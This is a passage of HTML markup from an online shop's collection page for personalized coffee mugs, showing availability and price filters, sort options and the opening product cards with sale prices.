                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (996)</span>
                                <span class="visually-hidden">In stock (996 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (996)</span>
                                <span class="visually-hidden">In stock (996 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--15782520324178__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--15782520324178__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $59.99</span><facet-remove>
                            <a href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="59.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="59.99"
                              max="59.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">996 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">996 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--15782520324178__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--15782520324178__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (996)</span>
                                  <span class="visually-hidden">In stock (996 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--15782520324178__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--15782520324178__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $59.99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="59.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="59.99"
                                  max="59.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">996 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--15782520324178__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/PREV3_9fffbad4-7027-4a3c-af04-dc9c38a0abf8.png?v=1762480928&width=165 165w,//makezbrightgifts.com/cdn/shop/files/PREV3_9fffbad4-7027-4a3c-af04-dc9c38a0abf8.png?v=1762480928&width=360 360w,//makezbrightgifts.com/cdn/shop/files/PREV3_9fffbad4-7027-4a3c-af04-dc9c38a0abf8.png?v=1762480928&width=533 533w,//makezbrightgifts.com/cdn/shop/files/PREV3_9fffbad4-7027-4a3c-af04-dc9c38a0abf8.png?v=1762480928&width=720 720w,//makezbrightgifts.com/cdn/shop/files/PREV3_9fffbad4-7027-4a3c-af04-dc9c38a0abf8.png?v=1762480928&width=940 940w,//makezbrightgifts.com/cdn/shop/files/PREV3_9fffbad4-7027-4a3c-af04-dc9c38a0abf8.png?v=1762480928&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/PREV3_9fffbad4-7027-4a3c-af04-dc9c38a0abf8.png?v=1762480928 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/PREV3_9fffbad4-7027-4a3c-af04-dc9c38a0abf8.png?v=1762480928&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Old Couple I Had You And You Had Me - Personalized Mug"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7415717429330-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/PREV1_dfa2027a-0b92-41f2-b3ca-ef6c54486174.png?v=1735215923&width=165 165w,//makezbrightgifts.com/cdn/shop/files/PREV1_dfa2027a-0b92-41f2-b3ca-ef6c54486174.png?v=1735215923&width=360 360w,//makezbrightgifts.com/cdn/shop/files/PREV1_dfa2027a-0b92-41f2-b3ca-ef6c54486174.png?v=1735215923&width=533 533w,//makezbrightgifts.com/cdn/shop/files/PREV1_dfa2027a-0b92-41f2-b3ca-ef6c54486174.png?v=1735215923&width=720 720w,//makezbrightgifts.com/cdn/shop/files/PREV1_dfa2027a-0b92-41f2-b3ca-ef6c54486174.png?v=1735215923&width=940 940w,//makezbrightgifts.com/cdn/shop/files/PREV1_dfa2027a-0b92-41f2-b3ca-ef6c54486174.png?v=1735215923&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/PREV1_dfa2027a-0b92-41f2-b3ca-ef6c54486174.png?v=1735215923 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/PREV1_dfa2027a-0b92-41f2-b3ca-ef6c54486174.png?v=1735215923&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/old-couple-i-had-you-and-you-had-me-personalized-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7415717429330"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7415717429330 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7415717429330"
              >
                Old Couple I Had You And You Had Me - Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7415717429330"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7415717429330"
            
          >
            <a
              href="/products/old-couple-i-had-you-and-you-had-me-personalized-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7415717429330"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7415717429330 Badge-template--15782520324178__main-collection-product-grid-7415717429330"
            >
              Old Couple I Had You And You Had Me - Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7415717429330"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/PREV1_af9938a2-922d-4f5c-9cb3-c974ba4b2c3e.png?v=1762480895&width=165 165w,//makezbrightgifts.com/cdn/shop/files/PREV1_af9938a2-922d-4f5c-9cb3-c974ba4b2c3e.png?v=1762480895&width=360 360w,//makezbrightgifts.com/cdn/shop/files/PREV1_af9938a2-922d-4f5c-9cb3-c974ba4b2c3e.png?v=1762480895&width=533 533w,//makezbrightgifts.com/cdn/shop/files/PREV1_af9938a2-922d-4f5c-9cb3-c974ba4b2c3e.png?v=1762480895&width=720 720w,//makezbrightgifts.com/cdn/shop/files/PREV1_af9938a2-922d-4f5c-9cb3-c974ba4b2c3e.png?v=1762480895&width=940 940w,//makezbrightgifts.com/cdn/shop/files/PREV1_af9938a2-922d-4f5c-9cb3-c974ba4b2c3e.png?v=1762480895&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/PREV1_af9938a2-922d-4f5c-9cb3-c974ba4b2c3e.png?v=1762480895 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/PREV1_af9938a2-922d-4f5c-9cb3-c974ba4b2c3e.png?v=1762480895&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="A Bond That Can&#39;t Be Broken - Gift For Cat Lovers, Cat Mom, Cat Dad - Personalized Mug"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7414760734802-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/PREV2_c20676cd-853c-44a3-95f6-13ed581752a1.png?v=1734761432&width=165 165w,//makezbrightgifts.com/cdn/shop/files/PREV2_c20676cd-853c-44a3-95f6-13ed581752a1.png?v=1734761432&width=360 360w,//makezbrightgifts.com/cdn/shop/files/PREV2_c20676cd-853c-44a3-95f6-13ed581752a1.png?v=1734761432&width=533 533w,//makezbrightgifts.com/cdn/shop/files/PREV2_c20676cd-853c-44a3-95f6-13ed581752a1.png?v=1734761432&width=720 720w,//makezbrightgifts.com/cdn/shop/files/PREV2_c20676cd-853c-44a3-95f6-13ed581752a1.png?v=1734761432&width=940 940w,//makezbrightgifts.com/cdn/shop/files/PREV2_c20676cd-853c-44a3-95f6-13ed581752a1.png?v=1734761432&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/PREV2_c20676cd-853c-44a3-95f6-13ed581752a1.png?v=1734761432 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/PREV2_c20676cd-853c-44a3-95f6-13ed581752a1.png?v=1734761432&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
